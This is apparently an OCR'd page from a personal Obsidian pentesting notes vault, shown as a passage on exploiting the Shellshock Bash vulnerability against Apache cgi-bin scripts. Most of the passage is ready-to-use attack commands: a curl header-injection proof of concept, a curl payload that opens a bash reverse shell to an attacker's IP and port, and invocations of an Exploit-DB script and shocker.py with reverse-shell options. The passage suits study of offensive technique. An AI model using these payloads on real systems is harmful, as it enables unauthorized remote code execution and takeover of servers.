 My Notes Library - Obsidian v0.13.14
Public Exploits
My Notes Library
Computer Forensics
CTFs
Cyber Security Manual
Blue Team
Blue Team Notes
Investigating Logs
Osquery
Splunk
Wireshark
Red Team
Active Directory
Buffer OverFlow
Clearing Tracks
Cloud and Dockers Pentesting
Databases Exploitation
Google Dorks
Information Gathering and Enumera
Lateral Movements - Metasploit
Linux Privilege Escalation + Post Exp
Metasploit
Mimikatz
OWASP+Web App Pentesting
Password Cracking
Public Exploits
Red Team Tactics
Reverse shells - scripts
Wifi Pentesting
Windows Privilege Escalation+Post
Career Notes
Concepts
**Transfer the exploit to the target machine and run it**
If you couldn't run the exploit because your user can't issue port bindings then use the below
command
```
authbind python exploit.py
```
## The shellshock vulnerability
The shellshock vulnerability has been around for long time. Typically it's found in Apache web
servers running [cgi-bin] and SSH servers running [openssh sshd].
This vulnerability allows for remote code execution simply by supplying the command in the request
headers or by using an automated exploit script.
### Affected Bash versions
Bash versions before [4.3]
### POC
#### On Apache web servers
Using curl, we can supply a simple command in the request headers
```
curl -H 'Cookie:() { :; }; ping -c 3 209.126.230.74' http://target/cgi-bin/example.sh
```
### Exploitation
#### Manually using curl
```
curl -H 'Cookie: () { :;}; /bin/bash -i >& /dev/tcp/your-ip/your-port 0>&1' http://target/cgi-bin/example.sh
```
#### Automated Exploits
##### With Exploit DB
```
https://www.exploit-db.com/exploits/34900
```
and run as below
````
python 34900.py payload=reverse rhost=target-ip lhost=your-ip lport=your-port pages=/cgi-bin/example.sh
````
##### With shocker.py
Using this source [https://raw.githubusercontent.com/nccgroup/shocker/master/shocker.py] or
0 backlinks 6385 words 47773 characters